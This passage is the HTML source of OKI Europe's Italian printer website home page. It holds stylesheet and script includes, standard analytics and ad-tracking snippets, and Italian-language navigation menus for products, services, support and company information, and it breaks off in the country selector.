

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/it/printing/
body_size: 14650
content:
<!DOCTYPE html>
<html lang="it">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="stampanti oki, oki printing solutions, oki printer" />
<meta name="description"
    content="OKI Europe home, stampanti oki, oki printing solutions, oki printer" />
<meta name="copyright"
    content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="Stampanti, soluzioni di stampa e Managed Print Services" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/it/printing/index.html" />
<meta property="og:image" content="https://www.oki.com/it/printing/img/ogp_image.gif" />
<title>Stampanti, soluzioni di stampa e Managed Print Services</title>

<link href="/it/printing/css/bootstrap.min.css?20250623020902" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/it/printing/css/default.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_layout.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_header.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_footer.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_left_navi.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_right_navi.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_top.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_global.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_products.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_case_studies.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_services_and_solutions.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_support.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_products_awards.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_products_connectivity_jp.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_products_specification.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_products_top.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_content.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/jquery.bxslider.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/stacktable.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_oss.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_sitemap_html.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_contents_list.css?20250623020902"
	media="screen,print">

<link rel="shortcut icon" href="/it/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/it/printing/js/jquery-1.11.3.min.js?20230530051843"></script>
<script src="/it/printing/js/OneTrust.js?20230530051843"></script>
<script src="/it/printing/js/bootstrap.min.js?20230530051843"></script>
<script src="/it/printing/js/jquery.bxslider.min.js?20230530051843"></script>
<script src="/it/printing/js/stacktable.js?20230530051843"></script>
<script src="/it/printing/js/common.js?20230530051843"></script>
<script src="/it/printing/js/index.js?20230530051843"></script>
<script src="/it/printing/js/action_bxslider.js?20230530051843"></script>
<script src="/it/printing/js/action_stacktable.js?20230530051843"></script>
<script src="/it/printing/js/support.js?20230530051843"></script>

<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<!-- No Script Meta Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=378580167636374&ev=PageView&noscript=1"/></noscript>
<!-- No Script End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<script type="text/plain" class="optanon-category-C0004">

  //Meta Pixel Code Start
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '378580167636374');
fbq('track', 'PageView');
// End Meta Pixel Code

if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0004")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

//Google Tag Manager-HubSpot
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M695992');
//End Google Tag Manager-HubSpot

// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end


    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');

if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
fbq('trackCustom', 'Product-Lead');
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}

</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){
if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}
    }, false);


</script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>
<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>


</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WD6S56
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-M695992
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="container-fluid">
        <div class="row"><img src="/it/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/it/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/it/printing/images/logo_oki_l_tcm54-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/it/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/it/printing/images/logo_oki_s_tcm54-1305.png" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/it/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/it/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="Cerca..." name="q">
							</form>
							<a class="closeSearch"><img
								src="/it/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">navigazione</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
						<div class="mobileCountry visible-xs">
							<p>Italia</p>
						</div>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">navigazione</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/it/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/it/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="Cerca..." name="q">
								</form>
								<a class="closeSearch"><img
									src="/it/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/it/printing/contact-us/index.html">CONTATTI</a></li>
								<li><a href="/it/printing/dealer-locator/index.html">RIVENDITORI/CAA</a></li>
								<li class="countryName"><a><img
										src="/it/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										Italia</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>PRODOTTI</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/it/printing/products/index.html">PRODOTTI</a>
										</h2>
										<div class="col-sm-4">
											<h3>STAMPANTI E MFP</h3>
											<p>
												<a href="/it/printing/products/colour/index.html">Stampanti e Multifunzione a colori</a>
											</p>
											<p>
												<a href="/it/printing/products/mono/index.html">Stampanti monocromatiche</a>
											</p>
											<p>
												<a href="/it/printing/products/lineprinters/index.html">Stampanti di linea</a>
											</p>
											<p>
												<a href="/it/printing/products/colour/graphic-arts/white-toner-series/index.html">Serie a toner bianco</a>
											</p>
											<p>
												<a href="/it/printing/products/colour/transfer-media-printers/index.html">Stampanti per transfer</a>
											</p>
											<p>
												<a href="/it/printing/products/label/index.html">Stampanti per etichette<br /></a>
											</p>
											<p>
												<a href="/it/printing/products/production-packaging-printers/index.html">Stampanti di produzione e packaging<br /></a>
											</p>
											<p>
												<a href="/it/printing/products/signage-printers/index.html">Stampanti per segnaletica</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>CONSUMABILI E ACCESSORI</h3>
											<p>
												<a href="/it/printing/support/consumables-and-accessories/index.html">Consumabili e accessori</a>
											</p>
											<p>
												<a href="/it/printing/support/consumables-news/index.html">Notizie sui consumabili</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-recycling/index.html">Riciclaggio dei consumabili</a>
											</p>
											<p>
												<a href="/it/printing/support/consumables-news/genuine-oki-consumables/index.html">I miei materiali di consumo sono originali OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>ALTRO</h3>
											<p>
												<a href="/it/printing/products/all-products/index.html">Tutte le stampanti</a>
											</p>
											<p>
												<a href="/it/printing/promotions/">Promozioni</a>
											</p>
											<p>
												<a href="/it/printing/case-studies/index.html">Casi di studio</a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>SERVIZI E SOLUZIONI</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/it/printing/industry-applications/index.html">SERVIZI E SOLUZIONI</a>
										</h2>
										<div class="col-sm-4">
											<h3>PER APPLICAZIONE</h3>
											<p>
												<a href="https://www.oki.com/it/printing/packaging-printer/">Packaging</a>
											</p>
											<p>
												<a href="https://www.oki.com/it/printing/label-printer/index.html">Etichette</a>
											</p>
											<p>
												<a href="https://www.oki.com/it/printing/transfer-printer/">Transfer e serigrafia</a>
											</p>
											<p>
												<a href="/it/printing/LPP/card-and-stationery/index.html">Biglietti, cancelleria e buste<br /></a>
											</p>
											<p>
												<a href="https://www.oki.com/it/printing/pouch-printer/">Stampante per pouches</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="https://www.oki.com/it/printing/multifunction-printer/">Stampa - Copia - Scansione - Fax</a>
											</p>
											<p>
												<a href="/it/printing/a4-colour-printer/">Stampante a colori A4</a>
											</p>
											<p>
												<a href="/it/printing/auto/index.html">Automotive e targhe<br /></a>
											</p>
											<p>
												<a href="/it/printing/print-service-providers-diversification/index.html">Personalizzazione<br /></a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>PER SETTORE</h3>
											<p>
												<a href="https://www.oki.com/it/printing/plavi-label-press-printer/">Stampante per etichette</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/it/printing/services-and-solutions/industry-solution/chemical/index.html">Industriale, chimico e manifatturiero<br /></a>
											</p>
											<p>
												<a href="/it/printing/lpp/university/index.html">Istruzione<br /></a>
											</p>
											<p>
												<a href="/it/printing/horeca/index.html">HoReCa ed eventi<br /></a>
											</p>
											<p>
												<a href="/it/printing/services-and-solutions/industry-solution/retail/index.html">Vendita al dettaglio<br /></a>
											</p>
											<p>
												<a href="/it/printing/garden/index.html">Orticoltura<br /></a>
											</p>
											<p>
												<a href="/it/printing/industry-applications/industry-solution/healthcare/index.html">Sanità<br /></a>
											</p>
											<p>
												<a href="https://www.oki.com/it/printing/printing-kiosk/">Chioschi multimediali</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>ALTRO</h3>
											<p>
												<a href="https://brandfolder.com/okieurope?locale=it" target="_blank">Brandfolder</a>
											</p>
											<p>
												<a href="/it/printing/case-studies/index.html">Storia di Successo</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/it/printing/services-and-solutions/smart-solutions/index.html">Utility</a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu3">
								<a>
									<p>SUPPORTO</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/it/printing/support/index.html">SUPPORTO</a>
										</h2>
										<div class="col-sm-4">
											<h3>CONSUMABILI E ACCESSORI</h3>
											<p>
												<a href="/it/printing/support/consumables-and-accessories/index.html">Consumabili e accessori</a>
											</p>
											<p>
												<a href="/it/printing/support/consumables-news/index.html">Notizie sui consumabili</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-recycling/index.html">Riciclaggio dei consumabili</a>
											</p>
											<p>
												<a href="/it/printing/support/consumables-news/genuine-oki-consumables/index.html">I miei materiali di consumo sono originali OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>DOWNLOAD</h3>
											<p>
												<a href="/it/printing/support/drivers-and-utilities/index.html">Driver e Utility</a>
											</p>
											<p>
												<a href="/it/printing/support/firmware/index.html">Firmware</a>
											</p>
											<p>
												<a href="/it/printing/support/safety-data-sheet/index.html">Schede di sicurezza</a>
											</p>
											<p>
												<a href="/it/printing/support/user-manual/index.html">Manuali utente</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>ALTRO</h3>
											<p>
												<a href="/it/printing/support/faq/index.html">FAQ (domande ricorrenti)</a>
											</p>
											<p>
												<a href="/it/printing/support/oki-warranty/index.html">Garanzia</a>
											</p>
											<p>
												<a href="/it/printing/support/os-compatibility/index.html">Sistemi operativi e ambienti compatibili</a>
											</p>
											<p>
												<a href="/it/printing/support/contact-support/form/index.html">Modulo di contatto supporto tecnico</a>
											</p>
											<p>
												<a href="/it/printing/support/modulo-sostituzione-materiale/index.html">Modulo sostituzione materiale</a>
											</p>
											<p>
												<a href="/it/printing/support/vulnerability-report/index.html">Modulo di segnalazione vulnerabilità</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/it/printing/support/software-and-firmware-updates/index.html">Aggiornamenti software e firmware</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu4">
								<a>
									<p>CHI SIAMO</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/it/printing/about-us/index.html">CHI SIAMO</a>
										</h2>
										<div class="col-sm-4">
											<h3>Informazioni sull&#39;azienda</h3>
											<p>
												<a href="/it/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Panoramica di OKI Europe</a>
											</p>
											<p>
												<a href="/it/printing/about-us/corporate-information/30-years-innovation/index.html">30 anni di innovazione</a>
											</p>
											<p>
												<a href="/it/printing/case-studies/index.html">I nostri clienti</a>
											</p>
											<p>
												<a href="/it/printing/about-us/corporate-information/oki-group-csr/index.html">Responsabilità sociale e aziendale</a>
											</p>
											<p>
												<a href="/it/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Uffici OKI nell&#39;area EMEA</a>
											</p>
											<p>
												<a href="/it/printing/about-us/corporate-information/career/index.html">Unitevi al team OKI</a>
											</p>
											<p>
												<a href="/it/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Shinrai Partner Programme</a>
											</p>
											<p>
												<a href="https://www.okipartnernet.com/it" target="_blank">OKI PartnerNet</a>
											</p>
											<p>
												<a href="/it/printing/about-us/corporate-information/index.html">Altro</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Il nostro marchio</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">I valori del nostro marchio</a>
											</p>
											<p>
												<a href="/it/printing/about-us/our-brand/our-innovation/index.html">Le innovazioni</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Sala stampa</h3>
											<p>
												<a href="/it/printing/about-us/news-room/press-releases/2021/index.html">Comunicati stampa</a>
											</p>
											<p>
												<a href="/it/printing/about-us/news-room/blog/index.html">Blogs</a>
											</p>
											<p>
												<a href="/it/printing/about-us/news-room/events-and-tradeshows/index.html">Fiere commerciali ed eventi</a>
											</p>
											<p>
												<a href="/it/printing/about-us/news-room/awards-and-reviews/index.html">Premi e riconoscimenti</a>
											</p>
											<p>
												<a href="/it/printing/about-us/news-room/thought-leadership/index.html">Leadership di pensiero</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Messaggio del presidente del gruppo</a>
											</p>
											<p>
												<a href="/it/printing/about-us/news-room/join-our-mailing-list/index.html">Iscrivetevi alla Mailing List OKI</a>
											</p>
											<p>
												<a href="/it/printing/about-us/news-room/image-library/index.html">Libreria immagini OKI per i media</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/it/printing/products/index.html">PRODOTTI</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/it/printing/industry-applications/index.html">SERVIZI E SOLUZIONI</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/it/printing/support/index.html">SUPPORTO</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/it/printing/about-us/index.html">CHI SIAMO</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">navigazione</span>
							<ul class="nav navbar-nav">
								<li><a href="/it/printing/contact-us/index.html">CONTATTI</a></li>
								<li><a href="/it/printing/dealer-locator/index.html">RIVENDITORI/CAA</a></li>
								<li class="countryName"><a>Italia</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">SELEZIONARE UNA NAZIONE</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Accedete alla home page della serie Executive di ogni nazione</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Americas</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
